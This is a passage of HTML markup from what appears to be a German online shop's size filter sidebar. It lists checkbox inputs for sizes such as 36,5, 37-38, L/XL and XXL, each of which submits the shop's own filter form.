                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_3">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_3" class=" ">
                                3                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_3_1%2F2"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][3_1%2F2]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_3_1%2F2">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_3_1%2F2" class=" ">
                                3 1/2                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_3%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][3%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_3%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_3%2C5" class=" ">
                                3,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_3%2C5Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][3%2C5Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_3%2C5Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_3%2C5Y" class=" ">
                                3,5Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_3%2C5b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][3%2C5b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_3%2C5b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_3%2C5b" class=" ">
                                3,5b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_30"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][30]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_30">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_30" class=" ">
                                30                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_31"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][31]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_31">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_31" class=" ">
                                31                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_32"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][32]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_32">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_32" class=" ">
                                32                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_33"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][33]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_33">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_33" class=" ">
                                33                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_34"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][34]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_34">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_34" class=" ">
                                34                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_35"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][35]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_35">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_35" class=" ">
                                35                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_36"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][36]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_36">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_36" class=" ">
                                36                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_36%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][36%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_36%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_36%2C5" class=" ">
                                36,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_37"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][37]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_37">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_37" class=" ">
                                37                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_37-38"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][37-38]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_37-38">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_37-38" class=" ">
                                37-38                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_38"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][38]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_38">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_38" class=" ">
                                38                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_39-40"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][39-40]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_39-40">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_39-40" class=" ">
                                39-40                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_3Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][3Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_3Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_3Y" class=" ">
                                3Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_3b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][3b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_3b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_3b" class=" ">
                                3b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_4"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][4]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_4">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_4" class=" ">
                                4                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_4%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][4%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_4%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_4%2C5" class=" ">
                                4,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_4%2C5Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][4%2C5Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_4%2C5Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_4%2C5Y" class=" ">
                                4,5Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_4%2C5b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][4%2C5b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_4%2C5b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_4%2C5b" class=" ">
                                4,5b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_40"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][40]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_40">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_40" class=" ">
                                40                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_41"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][41]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_41">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_41" class=" ">
                                41                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_41-42"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][41-42]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_41-42">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_41-42" class=" ">
                                41-42                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_42"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][42]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_42">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_42" class=" ">
                                42                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_44"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][44]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_44">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_44" class=" ">
                                44                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_47"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][47]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_47">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_47" class=" ">
                                47                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_4Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][4Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_4Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_4Y" class=" ">
                                4Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_4b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][4b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_4b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_4b" class=" ">
                                4b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_5" class=" ">
                                5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_5%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][5%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_5%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_5%2C5" class=" ">
                                5,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_5%2C5Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][5%2C5Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_5%2C5Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_5%2C5Y" class=" ">
                                5,5Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_5%2C5b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][5%2C5b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_5%2C5b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_5%2C5b" class=" ">
                                5,5b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_50"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][50]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_50">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_50" class=" ">
                                50                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_5Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][5Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_5Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_5Y" class=" ">
                                5Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_5b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][5b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_5b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_5b" class=" ">
                                5b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_6"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][6]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_6">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_6" class=" ">
                                6                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_6%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][6%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_6%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_6%2C5" class=" ">
                                6,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_6Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][6Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_6Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_6Y" class=" ">
                                6Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_6b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][6b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_6b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_6b" class=" ">
                                6b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_7"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][7]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_7">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_7" class=" ">
                                7                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_7%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][7%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_7%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_7%2C5" class=" ">
                                7,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_8"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][8]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_8">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_8" class=" ">
                                8                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_8.5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][8.5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_8.5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_8.5" class=" ">
                                8.5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_8%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][8%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_8%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_8%2C5" class=" ">
                                8,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_9"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][9]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_9">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_9" class=" ">
                                9                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_9%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][9%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_9%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_9%2C5" class=" ">
                                9,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_FAS"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][FAS]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_FAS">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_FAS" class=" ">
                                FAS                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_G0"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][G0]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_G0">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_G0" class=" ">
                                G0                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_G000"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][G000]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_G000">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_G000" class=" ">
                                G000                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_G0000"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][G0000]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_G0000">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_G0000" class=" ">
                                G0000                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_G1"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][G1]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_G1">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_G1" class=" ">
                                G1                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_G2"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][G2]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_G2">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_G2" class=" ">
                                G2                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_G3"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][G3]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_G3">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_G3" class=" ">
                                G3                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_I"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][I]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_I">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_I" class=" ">
                                I                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_L"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][L]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_L">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_L" class=" ">
                                L                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_L%2FXL"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][L%2FXL]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_L%2FXL">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_L%2FXL" class=" ">
                                L/XL                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_L120"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][L120]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_L120">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_L120" class=" ">
                                L120                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_M"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][M]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_M">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_M" class=" ">
                                M                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_M%2FL"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][M%2FL]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_M%2FL">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_M%2FL" class=" ">
                                M/L                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_MED"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][MED]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_MED">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_MED" class=" ">
                                MED                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_S"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][S]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_S">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_S" class=" ">
                                S                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_S%2FM"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][S%2FM]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_S%2FM">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_S%2FM" class=" ">
                                S/M                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_SLO"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][SLO]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_SLO">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_SLO" class=" ">
                                SLO                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_XL"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][XL]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_XL">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_XL" class=" ">
                                XL                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_XS"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][XS]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_XS">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_XS" class=" ">
                                XS                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_XXL"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][XXL]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_XXL">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_XXL" class=" ">
                                XXL                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_XXS"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][XXS]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_XXS">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_XXS" class=" ">
                                XXS                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
